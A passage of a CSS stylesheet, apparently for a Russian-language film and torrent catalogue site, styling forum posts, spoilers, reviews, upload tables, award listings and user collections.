	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}



.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}

.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}

.float_left{
	float: left;
	text-align: left;
}

.margin{margin:10px}
.margin_l,	.margin_lb,	.margin_lt{margin-left:10px}
.margin_r,	.margin_rb,	.margin_rt{margin-right:10px}
			.margin_lb,	.margin_rb{margin-bottom:10px}
.margin_t,	.margin_lt,	.margin_rt{margin-top:10px}

.margin_b {margin-bottom:25px}
.margin_b1 {margin-bottom:10px}


.spoiler-wrap{ border: 1px solid #D7D7D7}
.smilies-wrap{ background-color:#EEEEEE; border:1px solid #3C78B5}


.spoiler-title,.spoiler-init{margin: 1px; font-weight:bold; font-size:13px; background-color:#fff}
.spoiler-text{padding: 1px; border-top: 2px solid #D7D7D7; background-color: whiteSmoke}

.genre-title em, .spoiler-title em, .spoiler-init em, .review-title em{margin: 2px 5px 2px 2px; background-position: -60px -440px; float:right;width:13px;height:13px}
.spoiler .genre-title em, .spoiler .spoiler-title em, .spoiler  .spoiler-init em, .review-spoiler .review-title em{background-position: -40px -440px}

.genre-wrap{
	margin:2px 0;
	border-bottom:
	1px dotted #D7D7D7;
}
.spoiler .spoiler-text, .spoiler .genre-text{display:none}

.buttonpane{
	margin:10px;
/*	float:right; */
}

.field-wrapper{
/*	clear:both;		*/
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
}

.field-wrapper label{
	/* float:left; */
	display:inline-block;
	width:179px;
	margin:2px;
	padding:4px 0;
	text-align:right;
}
.field-wrapper .helptext{
/*	clear: left;	*/

	display:block;
	margin:5px;

	margin-left:180px;
	text-align:left;
	font-size: 11px;
}
.field-wrapper input{
	height:14;
	padding:2px;
	font-size: 11px;
}

.required{
	/* float: left; */
}

.field-wrapper ul{
	margin: 0 0 0 190px;
	padding: 0;
	list-style: none;
}
.field-wrapper li label{
	margin: 0;
	padding: 0;
}

.field-wrapper li label{
	float: none;
	width:auto;
	margin:2px;
	padding:4px 0;
	text-align:left;
}


.widget-header {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	min-height: 17px;
	text-align: center;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.widget-footer{
	font-size: 11px;
	font-weight: bold;
	height: 17px;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.border-top{ border-top: 1px solid #a6c9e2; margin: 10px 0}
.border-top:first-child{ border-top: 0px solid #ffffff}
.border-bottom{ border-bottom: 1px solid #a6c9e2; margin: 10px}
.border-bottom:last-child{ border-bottom: 0px solid #ffffff}




.post-profile{float:left;width:110px;text-align:center}
.post-nav{float:right}
.post-info {margin-left:110px; margin-top:0.83em}
.post-text{ font-size:13px; margin:5px 0 0.83em 115px; min-height:40px;vertical-align: baseline}
.user-post-text{ font-size:13px; margin:5px; vertical-align: baseline}

#post_list_wrapper .post-text{ min-height:140px}
.post-text img{vertical-align: baseline}
.post-text::selection, .post-text ::selection {color: #ff0; background:  #555}
.post-sign{ margin-left:110px;vertical-align:bottom;padding-top:20px;color: #999}


.friends-post, .friends-post .user_controll {background:#FFFFDD}
.ignore-post .post-text, .ignore-post .post_date, .ignore-post .avatar, .ignore-post .avatar-info{ opacity: 0.3}
.ignore-post  .post-sign{display: none}

.self-post, .self-post .user_controll {background:#DDFFEE !important}




.post-text{overflow:visible}
.personalText{width: 100px; overflow:hidden}

.trailer-nav{float:right}
.post-is-spoiler,.comment-karma, .review-karma, .review-is-spoiler{float:right; border: 1px solid #D7D7D7; padding:5px; margin:5px;background: #FFFFFF; border-radius: 5px}


.spoiler-count, .post-status{float:right; color:#DD0000; font-size:larger; padding:5px; margin:5px;}
.spoiler-box{float:right;}
.spoiler-count {display: none}
.post-mark{background:#FFE3E3}


.comment-karma a{text-decoration: none;}

.float-title {clear:none; float:right; width:470px;  padding: 0}



.review-spoiler .review-text{display:none}
.review-hide-spoiler .review-is-spoiler{display:none}
.review-alert{display:block; color:#EE0000; font-size: 14px}
.review-hide-spoiler{border-width: 2px}
.review-not-allowed-wrap{border: double #f00 4px}
.review-not-allowed{color: #f00; font-size: 20px; text-align: center}
.review_moderator{margin: 0 0 1.25em 0; padding: 0.83em;border-bottom:1px solid #DDD}
.review_messages{margin: 0;padding-left: 30px}

.karma-0{background:transparent}
.karma-1{background:#DAF1DB !important}
.karma-2{background:#FFE3E3 !important}


.addthis_toolbox1 {
	padding: 0px;
	z-index: 10;
	margin: 0 -5px -20px  -10px;
	min-height: 36px;
/*
	transform: scale(0.63);
	width: 160%;
	margin-left: -30%;
	margin-top: -30%
*/
}
.addthis_toolbox1 em.ic-icon {
	display: inline-block;
	transform: scale(0.63);
	position: relative;
	top:-6px;
	left:-6px;
	margin-right: -15px !important;;
}



.addthis_toolbox1 .ic-icon {
	opacity: 1;
	margin: 0 !important;
	padding: 0 !important;
}

.addthis, .addthis:hover,.addthis:link {
	display: inline-block;
	padding: 0 !important;;
	margin:1px 1px !important;
	border-radius:6px;
	height: 20px;
	min-width: 20px;
	font-size:12px;
	text-decoration:none;
	background-color: white;
	color: white;
}
.addthis i {
	font-style:normal;
	display: inline-block;
	padding: 0 3px 0 5px !important;
	position: relative;
	top:-17px;
}

.blogger-submit{
	display: none;
}


.addthis.add-facebook{ background-color: #4c67a0;}
.addthis.add-vk{ background-color: #6888a4;}
.addthis.add-ok{ background-color: #f79434;}
.add-vk .ic-icon, .add-ok .ic-icon, .add-facebook .ic-icon{ width: 28px;margin-right: 4px !important;}


.addthis_code1 {
	position: relative;
	height: 0px;
	width: 0px;
	overflow: visible;
}
#addthis_code_wrap {
	position: absolute;
	margin-top:-15px;
	margin-left:300px;
	width:300px;
	z-index: 10;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 2px solid rgba(166, 201, 226,0.5);
	background: white;
	z-index: 10;
}



.addthis_toolbox {
	position:fixed;
	top: calc((100% - 250px) / 2);
	width:33px;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 1px solid rgba(166, 201, 226,0.5);
	background: rgba(255,255,255,0.5);
	z-index: 10;
	height: 250px;
}


.addthis_toolbox noindex{
	width:1px;
	height: 20px;
	overflow: visible;
	display: block;
}


.addthis_code{
	background: rgba(255,255,255,0.5);
	z-index: 10;
}

.ic-icon {cursor:pointer; height:32px; width:32px; display:block; margin: 3px 3px 3px 0; padding:0;border-radius:5px;}
.ic-mail,.ic-login,.ic-mtorrent,.ic-rss{
	height:30px;
	width:30px;
	text-indent:0;
	float: right;
	margin: 0px 0px 0px 10px;
	opacity: 1;
}

.ic-mail{
	padding-top: 20px;
	overflow: visible;
}
.ic-mail b{
	margin-right: -5px;
	padding: 1px 5px;
	color: red;
	background: black;
	border-radius: 100%;
}

img.ic-login {border-radius:6px}

.orange_search  .ic-login {
	float:none;
	margin: -5px 10px;
	padding: 0;
}


.info_toolbox {
	left:50%;
	top:225px;
	position:fixed;
	font-size: 12px !important;

}
/*
.info_toolbox p{
	color: #000000;
}
*/
.addthis_code {position:fixed; top:30%; left:40px; width:0px; height:0px; overflow:show}
.addthis_code #addthis_code_box {border:1px solid #DDD; background:#eee; border-bottom-left-radius:4px 4px; border-bottom-right-radius:4px 4px; border-top-left-radius:4px 4px; border-top-right-radius:4px 4px; padding:5px 5px; width:300px; background:#eee; display:block;z-index:10;}
.cb_result_show{width:300px; background:#fff}

.cb_links {float:left; font-size:11px; list-style-type:none; padding:8px 0px; width:113px}

.width600px{
	width:600px!important;
}
.width100pct{
	width:100%;
}


.slideshow>img{
	background:transparent url(./images/indicator.gif) center center no-repeat;
	border:0px solid #fff;
}

.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -webkit-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -moz-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: zoom-in}

.nominee-winner a.image_file img{ cursor: pointer! important}

.markItUp {
	width:100% !important;
	margin:0 !important;
}

.my-state-default { border: 1px solid #d7d7d7; background: #FFFFFF; font-weight: normal}
.film-download, .gren_search .ui-button-text{ color: #FFFFFF}

.counter{
	display:inline;
	margin: 0 !important;
	padding: 0 !important;
}
.cyberhead{
vertical-align:middle !important;
}
.cyberhead_text,.cyberhead_text a,.cyberhead_text a:hover  {
	color:#5D7A80;
	font-size:0.83em;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url , .cyberhead_url a {
	color:#777560;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url a:hover  {
	text-decoration:underline;
}


#tooltip {
	position: absolute;
	z-index: 3000;
	width:250px;
	border: 1px solid #269;
	background-color: #48b;
	padding: 0;
	opacity: 0.85;
	color:#fff;
	border-radius:5px;
}
#tooltip h3 {
	background-color: #269;
	padding-left:5px;
	font-weight:bold;
	font-size:1.4em;
	margin:0;
}
#tooltip div {
	padding-left:5px;
	padding-right:5px;
}
.loading {
	background-image:url(../images/indicator.gif);
	background-position:0 50% !important;
	background-repeat:no-repeat !important;
	padding-left:12px !important;
}
.loading1 {
	background-color:transparent;
	background-image:url(../images/indicator.gif) !important;
	background-position:100% 0 !important;
	background-repeat:no-repeat !important;
}

/* footer */
#footer .wrap{
	padding: 25px 0 0 20px;
}


.foot-logo, .foot-logo a, .bottom-logo, .bottom-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:50px;
	width:170px;
	overflow:hidden;
}

.counters{
	float: left;
	margin: 12px 0 0 0;
	height:31px;
}

.counters .counters{
	margin:0;
}

.counters .ad{
	float: right;
}

.footer-menu{
	height:20px;
	width:600px;

	margin-top:20px!important;
	float:left;
}
.footer-menu a{
	color: #fff;
	text-decoration:none;
}



#download_box {
	border-radius: 0.83em 0.83em;
}


/* Заголовок торрентов - удалить попосже*/
.upload {
	width:100%;
	border-bottom:1px solid #a6a6a6;
	border-collapse: collapse;
}

.upload tr.header, .upload tr.header th{
	padding:0;
	margin:0;
	height:47px;
	line-height:20px;
	overflow:hidden;
	background: #44b9eb url(../images/upload_bg.gif) top repeat-x;
}
.upload tr.header th img{
	padding-top:0.83em;
}

.upload th{
	padding:2px;
	border-left:1px solid #d7d7d7;
	vertical-align:middle !important;
	text-align:center;
	border-right:1px solid #fff;

	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#fff;
}

.upload th.left{
	background: transparent url(../images/upload_left.gif) left top no-repeat !important;
	border-left-width:0;

}

.upload th.right{
	background: transparent url(../images/upload_right.gif) right top no-repeat !important;
	border-right-width:0;
}

.upload td{
	padding:2px;
	border:1px solid #d7d7d7;
	vertical-align:middle;
	text-align:center;
}

.box{
	padding:1.25em 0 !important;
	border:1px solid #d7d7d7;
	background-color:#EEEEEE;
}

.box a, #tab_scene a{
	margin: 7px;
	display: inline-block;
	overflow: hidden;
	width: 158px;
	height: 110px;
}



.box a img, #tab_scene a img{
	margin:0;
}

.box_bg{
	height:14px;
	padding:0 !important;
	background: transparent url(../images/box_bg.jpg) top repeat-x;
}


/* строка торрента - Удалить попосже */
.torrent-row, .resources-row{
	font-size: 11px;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}

.torrent-row table{
	font-size: 11px;
	border-left:1px solid #d7d7d7;
}

.torrent-info{
	border-top:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
}


/* Заголовок торрентов */
div.upload-header div.upload1 {
	display:table;
	width: 100%;
}
.upload-header>div, .upload1>div{
	display:table-cell;
}




.upload1 {
	margin:0;
	padding:0;
	height:auto;
}

.upload-header>div{
	overflow:hidden;
	vertical-align:middle;
	height:47px;
}

.upload1>div{
	height:35px;
	vertical-align:middle;
	text-align:center;
	border-left:1px solid #d7d7d7;
}

.upload_help{
	margin: 0px;
	padding: 10px;
	vertical-align:middle;
	text-align:center;

	border-left:1px solid #d7d7d7;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}
.upload_help a {
	font-weight: bold;!important;
}
/*.upload_help a.help{
	color: rgb(255, 0, 0);
	font-size: 20px;
	text-decoration:none!important;
}
*/


.upload-header .c1{width:68px;border-left:0px}
.upload1 .c1{width:67px}
/*
.upload-header .c6, .upload1 .c6{width:55px}
.upload-header .c2, .upload1 .c2{width:205px}
.upload-header .c10, .upload1 .c10{width:110px}
* */

.upload-header .c6, .upload1 .c6{display:none}
/*.upload-header .c2, .upload1 .c2{width:260px}
.upload-header .c10, .upload1 .c10{width:165px}
.upload-header .c2, .upload1 .c2{width:275px}
.upload-header .c10, .upload1 .c10{width:180px}*/
.upload-header .c2, .upload1 .c2{width:366px}
.upload-header .c10, .upload1 .c10{width:271px}


.upload-header .c3, .upload1 .c3{width:80px}
.upload-header .c4, .upload1 .c4{width:91px; display: none}
.upload-header .c5, .upload1 .c5{width:55px; display: none}
.upload-header .c7, .upload1 .c7{width:60px;}
.upload-header .c9, .upload1 .c9{width:95px}

.upload-header .c12, .upload1 .c12{width:180px}
.upload-header .c17, .upload1 .c17{width:16px}
.upload-header .c18, .upload1 .c18{width:360px}

.upload-header .c19, .upload1 .c19{width:40px; line-height:26px; vertical-align:middle;}
.upload-icon{height:26px; line-height:26px; vertical-align:top; width:35px; display: inline-block; background:transparent url(./levels.png) 0 0 no-repeat;position: relative;overflow: hidden;text-indent: 100px;}
.upload-icon:after{
	position:absolute;
	top:0;
	left:0;
	display: inline-block;
	content:"▼";
	height:26px;
	line-height:26px;
	background:transparent url(./levels.png) 0 -26px no-repeat;
	width: 7px;
}
.upload-icon.l1:after{width: 7px;}
.upload-icon.l2:after{width: 14px;}
.upload-icon.l3:after{width: 21px;}
.upload-icon.l4:after{width: 28px;}
.upload-icon.l5:after{width: 35px;}



.upload-header .c1{border-right:0px none #fff}
.upload1 .c1{border-left:0 none #d7d7d7 !importamt}
.upload1 .c11{font-weight: bold}
.upload1 .c12{font-weight: bold;border-left-width:0px}
.upload1 .c12 b{color: #CC6600}
.upload1 .c17{vertical-align: top}
/*.upload1 .c18{vertical-align: top}*/








/* строка торрента */
.pointer, .torrent-row>div.upload1>div, .resources-row>div.upload1>div{
	cursor: pointer;
}

.pointer-orange{
	color:#E78F08;
	font-weight:bold;
	cursor: pointer;
}

.pointer:hover, .pointer-orange:hover {
	color:#990000;
}


.sortable{
	cursor:pointer;
}

.sortable em{
	width: 0.83em;
}

.descending em:after{
	content:"▼";
}

.ascending em:after{
	content:"▲";
}
.descending em:after,
.ascending em:after{
	height:14px;
	width: 20px;
	font-size: 20px;
	overflow: visible;
	line-height: 12px;
}



blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
blockquote
{
padding:5px;
margin:0px;
}

.author{
display:block;
margin:0;
}
.author em{
padding:1px;

border:1px solid gray;
border-width: 1px 1px 0 1px;
}


/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
	height:1%;
}
.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}

.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}


.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}





/* forum */
.hidden, .hidden_genre, .hidden_tv{
	display:none;
}


.vote{
	width:100%;
}


.vote tr.header, .vote tr.header th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:12px;
	background: #44b9eb url(../images/vote_top.gif) top repeat-x;
}

.vote tr.header th img{
	margin-top: 8px;
}



.vote tr.header th.left{
	background:  #44b9eb url(../images/vote_top_left.gif) left top no-repeat !important;
}
.vote tr.header th.right{
	background:  #44b9eb url(../images/vote_top_right.gif) right top no-repeat !important;
	border-right-width:0
}
.vote tr.header th.center{
	color:#fff;
	font-family:Tahoma;
	font-size:12px;
	line-height:30px;
}

.vote tr.footer, .vote tr.footer th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:31px;
	background: #4da8d0 url(../images/vote_bottom.gif) bottom repeat-x;
}
.vote tr.footer a, .vote tr.footer table{
	padding:0;
	margin:0;
	font-size: 11px;
	height:20px;
	line-height:20px;
	color:#fff;
}
.vote tr.footer th.left{
	background: transparent url(../images/vote_bottom_left.gif) left bottom no-repeat !important;
}
.vote tr.footer th.right{
	background: transparent url(../images/vote_bottom_right.gif) right bottom no-repeat !important;
	border-right-width:0
}

.vote td{
	padding:2px;
}


td.post,td.post1{
	background:transparent url(../images/upload_border.gif) right  repeat-y;
	padding:2px;
	vertical-align:top;
	text-align:left;
}


.social{
	width: 	50%;
	height:	130px;
	min-width: 320px;
	float: left;
}
.social .wrap{
	border: 1px;
	margin: 5px;
	height:	120px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}


.social-profile {
	width: 	120px;
	height:	110px;
	margin: 7px 0 0 7px;
	text-align: center;
	overflow: hidden;
	float: left;
}

.social-controll{
	min-width: 	160px;
	height:	110px;
	float: left;
	padding: 10px 0;
}

.social-profile .avatar{
	margin:auto;
	width: 100px;
	height: 100px;
}

.social-profile img{
	max-width: 	100px;
	max-height:	100px;
}

.social-profile .ic-icon{
	height: 32px;
	width: 32px;
	margin-top:-25px;
	position:relative;
	z-index: 10;

}


.collection-head img, .collection-item-wraper img{
	vertical-align:middle !important;
	text-align:center;
	background:transparent url(../images/noavatar.gif) center  no-repeat;
	line-height:60px;
	border-radius: 4px;
	margin: 0 5px;
}

.avatar img{
	line-height:65px;
	background: white;
	border-radius: 4px;
	width: 100%;
}

td.profile{
	border:1px solid #d7d7d7;
	border-width:1px 0 1px 1px;
}
td.perms, td.signature{
	border:1px solid #d7d7d7;
	border-width:1px 1px 1px 0;
	vertical-align:bottom;
}
td.bg{
	border:1px solid #d7d7d7;
	border-width:0 0 1px 0;
}
td.perms{
	text-align: right;
}

td.signature{
	color: #999999;
}

.vote td.left{
	background:transparent url(../images/vote_border.gif) left repeat-y;
}
.vote td.right{
	background:transparent url(../images/vote_border.gif) right repeat-y;
	border-right-width:0
}





.item_main_box1{
	margin:0 0 0 5px;
	float:left;
	height:250px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main1{
	margin:0 0 0 20px;
}


.item_main_box2{
	float:left;
	height:270px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main_box3{
	float:left;
	height:330px;
	width:170px;
/*	overflow:hidden;	*/
	margin:0;
	padding:0;
}

.item_main_box4{
	float:left;
	height:310px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_info1{
	height:80px;
}


.item_info1 .qa-3d,.item_info1 .qa-hd{
	display: inline-block !important;
}

.page_prev, .page_next{	color: #aaaaaa !important}
.header a{ color: white !important; font-size: 12px!important}

.header .page_prev, .header .page_next{ margin: 0 0.83em}


.tag_list{
	text-align:right;
	font-size:11px;
}

.item_main_box2 .nav-icon,.item_main_box3 .nav-icon{
	margin-left: 0px;
	margin-right: 1px;
	margin-bottom:-4px !important;
}

.online_users{
	margin-bottom: -30px;
}

.post_date{
	margin-left:5px;
}

.genre-title{
	font-weight:bold;
	font-size:13px;

}
.list .bottom{
	font-size:11px;
}

th label{
	font-size:13px;
}

.list .ad{
	width:600px;
	margin: 0 auto;
	overflow:hidden;
}

.list p{
	text-align:justify;
	margin-bottom:0;
}

.film_controll span{
	margin:0;
	padding:0;
	height:10px !important;
	line-height: 10px !important;
	overflow:hide;
}

.film_controll li{
	line-height: 10px !important;
}

/*
.overflow_wrap {
	float:right;
	width: 1px;
	overflow: visible;
}
*/

.film_controll{
	float:right;
	vertical-align: top;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;

	width: 150px;
	text-align: right;
}
.overflow_wrap .film_controll{
/*	position: absolute;	*/
/*	z-index: 5;			*/
	right: 0;
}

ul.errorlist {
	background:#F2F2F2 none repeat scroll 0 0;
	border:1px solid red;
	border-radius: 4px;
	font-weight:bold;
	margin:2px 0;
	padding:2px;
	text-align:center;
}

.errorlist li {
	display: block;
	padding: 4px 5px 4px 25px;
}

.errors {

}

.errors input, .errors select , .errors textarea {
	border: 1px solid red !important;
}


@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {
	.top-search .wrap {margin-top:13px}
}
/* award */


.award-wrap, .ceremony-wrap, .nominee-wrap{
	padding:5px 0;
	margin:0 5px;
}

.award-wrap, .ceremony-wrap{
	min-height: 100px;
}

.award-list .award-wrap, .ceremony-list .ceremony-wrap{
	border-bottom: 1px solid #A6C9E2;
}
.ceremony-wrap{
	min-height:120px;
}
.ceremony-list :last-child{
	border-bottom: 0px !important;
}

.award-wrap .image_file img,
.post-wrap .image_file img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}


/* .award-list h2, .award-list h2 a, */
.nominee-wrap h2{
	float:left;
	width:400px;
}


.ceremony-wrap h2, .ceremony-wrap h2 a{
	margin:0 0 5px 0;
	float:left;
	width:280px;
}
.post-wrap .text{
	margin:0.83em 0;
	font-family: Arial, sans-serif !important;
	font-size: 13px !important;
	text-align:justify;
	text-align-last: left;
}
.award-wrap .text,
.ceremony-wrap .text{
	margin-right:85px;
	text-align:justify;
	text-align-last: left;
}
.ceremony-wrap .full_text,
.award-wrap .full_text{
	width: 100%;
	text-align:justify;
	text-align-last: left;
}


.award-wrap .place,
.ceremony-wrap .place{
	font-size:0.83em;
	color:#555;
	margin:0 0 5px 0;
}

.ceremony-wrap .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:right;
}
.ceremony-wrap .best_film{
	font-size:13px;
	margin-top:1.25em;
}
.ceremony-wrap .best_film a, .nominee-winner a{
	font-weight: bold;
	text-decoration: none;
	font-size:13px;
	margin-top:1.25em;
}

.award-images{
	float:right;
	width:160px;
	padding-left:0.83em;
}

.nominee-winner .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:left;
	margin:0.83em;
}

.nominee-winner{
	padding:5px 0;
	margin:1px 5px;
	height:135px;
	background-color:#eee;

}
.nominee-wrap{
	margin-left:100px;
}
.nominee-sub{
	font-size:14px;
	color:#555;
	margin:5px;
}
.nominee-list h2{
	font-size:14px;
	color: #005081;
	margin:1.25em 5px 5px 5px;
}

.ceremony-history{
	float:right;
	width:50px;
}
.ceremony-history p{
	padding-top:0.83em;
	text-align:center;
}
.nominee-list{
	margin-right:70px;
}

.nomination-list{
	float:right;
	width:100px;
	text-align:center;
}
.ceremony-list-wrap{
	margin-right:120px;
}

.fix-width, #collection_wrap, #award_wrap{
	max-width: 100%;
	overflow: hidden;
/*	clear: right; */
}



#award_wrap td, #collection_wrap td {
	vertical-align:middle;
	padding: 0 2px;
}

#award_wrap img, #collection_wrap img, #tab_scene img, .box img {
	background: url(../images/indicator.gif) #FFFFFF 50% 50% no-repeat;
	-o-object-fit: cover;
	object-fit: cover;
}
#tab_scene img, .box img{
width: 158px;
height: 110px;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
/*	float: left; */
	display: inline-block;
	height: 30px;!important;
	padding:0 2px 0 0.83em!important;
	line-height:30px;
	/* min-width:60px; */
}
.order-menu li em{
	float: right;
	display: block;
	border:#f00 silid 1px;
	height: 30px;
	width: 0.83em;
}


.order-menu li.selected a{
	color: white;
	text-decoration:none;
	background-position: 0 -600px;
	cursor:default;
}
.order-menu li.selected em{
	background-position: 100% -600px;
	cursor:default;
}

.mod_sort{
	width: 100%;
}
.mod_sort li{
	margin: 0 3px !important;
}

.download-button, .watch-button, .watch-button1{
	height:18px;
	width:51px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
	background-position: -241px -440px;
}




.watch-button{
	background-position: -211px -510px;
}
.watch-button1{
	background-position: -211px -491px;
}


.fo-icon{
	height:22px;
	width:22px;
	line-height:22px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
}

.fo-glob  {background-position: -296px -440px}
.fo-lock  {background-position: -296px -462px}
.fo-new   {background-position: -296px -484px}
.fo-normal{background-position: -270px -462px}
.fo-stik  {background-position: -270px -484px}

.new{
	height:9px;
	line-height:9px;
	width:23px;
	background-position: -160px -386px;
}

.copyright-problem {
	vertical-align:top;
	background-position: -268px -510px;
	height:59px;
	line-height:59px;
	width:50px;
}

.copyright-text{
	vertical-align:top;
	display: inline-block;
	font-style:none;
	min-height:59px;
	line-height:59px;
	margin-right: 0.83em;
}

.float_right .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height:30px;
	line-height:30px;
	width:25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.coming_soon{
	color:#d00;
	font-weight:bold;
}
.top_week{
	width:150px;
	height:250px;
	float:left;
}
.top_week_wrap{
	margin:0 0 0.83em 160px;
	height:205px;
	overflow:hidden;
}

.karma_update{
	cursor:pointer;
}

.found_highlight{
	padding: 0pt;
	background-color: yellow;
	color: black;
	display: inline;
	font-size: inherit;
}

.post-title a,.post-title a:hover,.post-title a:link{
	color: #005081 !important;
	font-size: 110%}
.post-title{
	margin-bottom: 0.83em;
}


.switch-button-label {
	float: left;
	font-size: 12px;
	font-weight: bold;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #579100;
}

.switch-button-background {
	float: left;
	position: relative;

	background: #ffffff;
	border: 1px solid #a6c9e2;

	margin: 1px 0.83em;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;

	cursor: pointer;
}

.switch-button-button {
	position: absolute;

	left: -1px;
	top : -1px;

	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_100_05659e_1x100.png) 50% 50% repeat-x;
	border: 1px solid #a6c9e2;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
}
.switch_wraper{
	margin: 5px;
}
#date-scale,#rating-scale{
	font-size: 11px;
}





hr {
	border: none; color: #a6c9e2; background-color: #a6c9e2; height: 1px; margin: 5px 0 5px 0;
}


.ui-dialog{
	max-width: 95%;
}

.ui-dialog-content hr{
	margin: 5px -11px 5px -11px;

}

/* Меню на странице коллекций */
.collection-menu {
	margin: 0 0 0 14px;
	float: left;
	width: 153px;
}


.collection-menu-active>a{
	margin: 0 -1px -1px -1px !important;
	border: 1px solid #d7d7d7 !important;
	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_50_05659e_1x100.png) 50% 50% repeat-x;
	color: #ffffff !important;
}

.collection-menu-active>a>span{
	background-image: url(./../css/custom-theme/images/ui-icons_ffffff_256x240.png) !important;
}

.collection-list .nav-icon {
	margin-top: -3px;
}

.ui-menu .nav-icon {
	margin-bottom: -3px;
	width: 16px !important;
}

.ui-state-highlight{
	font-size: 11px;
	line-height:16px;
	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
	padding: 5px;
}

.ui-state-highlight p{
	margin: 0px;
}

.ui-state-highlight .ui-icon{
	float: left;
	margin-right: 3px;
}

/*
.sortable input {
	width: 16px !important;
	height: 12px !important;
}
*/

/* Меню на странице фильмов */
.film-menu {
/*	margin: 0 0 -20px 0px; */
	width: 110px;
	height: 16px !important;
	line-height: 16px !important;
	float: right;
}

.film-menu ul{
	z-index: 10;
}

.film-menu .nav-icon{
	margin-left: -2px;
	margin-right: 3px;
}

.film-menu li, .film-menu a, .film-menu .ui-icon{
	text-align: left;
	line-height: 16px !important;
	height: 16px !important;
}

.film-menu li{
	height: 20px !important;
}
.fix {
	margin-top: -2px !important;
}

.is-chrome .fix {
	margin-top: -18px !important;
}


/* коллекции */
.collection-wraper blockquote{
	/*-moz-border-radius: 4px;
	-webkit-border-radius: 4px;*/
	border-radius: 4px;
	border: 1px solid #a6c9e2;
}

.collection-wraper{
	padding: 11px 1.25em;
}


.collection-wraper .user-collection-head{
	min-height: 100px;
}

.collection-wraper .item_main_box2{
	overflow: visible;
}

.collection-head{

	padding-bottom: 20px;
	border-bottom: 1px solid #a6c9e2;

	min-height: 70px;
}


.collection-list-wraper{

}
.collection-item-wraper{
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
	min-height: 70px;
}
.collection-item-head, .collection-item-head a,.collection-item-head a:hover,.collection-item-head a:link {
	font-size: 12px;
	font-weight: bold;
	text-decoration:none;
	color: #005081;

}
.collection-item-head a big{
	font-size: 14px;
	font-weight: bold;
	color: #000000;
}

.collection-item-info{
	font-size: 0.83em;
}

/* Меню для элемента коллекции */
.collection-wraper .collection-menu{
	margin-left: 1.25em;
	z-index: 20 !important;
}


#date-indicator input{
	width: 40px;
}
#rating-indicator input{
	width: 25px;
}
#date-indicator input, #rating-indicator input{
	height: 14px;
	margin-bottom:-6px;
	font-weight:bold;
	border: 1px solid #EDF4F9;
	border-radius: 4px;
	text-align: center;
}


.collection_publish{
	width: 510px;
	height: 30px;
}


.collection-item-wraper .collection_control{
	width: 160px;
}

.collection_control .rating{
	float: left;
	margin: 0 5px;
